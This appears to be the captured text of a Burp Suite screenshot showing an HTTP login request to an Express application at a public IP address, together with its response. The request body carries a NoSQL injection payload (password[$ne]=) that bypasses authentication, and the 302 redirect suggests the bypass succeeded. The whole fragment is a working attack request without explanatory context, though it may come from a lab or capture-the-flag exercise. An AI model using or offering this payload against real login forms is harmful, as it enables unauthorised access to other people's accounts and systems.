 Go Cancel < ▼ > ▼ Follow redirection Target: http://15.165.89.5 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 15.165.89.5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://15.165.89.5
Connection: close
Referer: http://15.165.89.5/
Cookie:
connect.sid=s%3AIWEHijM-OSmnINViGXDzzWKHZRlVDgVR.e9T6%2FOp6CatC4
52wIWkzHrOc1tKGYB6LZHx4%2Bwqq6Zg
Upgrade-Insecure-Requests: 1
username=test&password[$ne]=
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
X-Powered-By: Express
Location: /
Vary: Accept
Content-Type: text/html; charset=utf-8
Content-Length: 46
Date: Mon, 06 Jan 2020 15:22:10 GMT
Connection: close
<p>Found. Redirecting to <a href="/">/</a></p>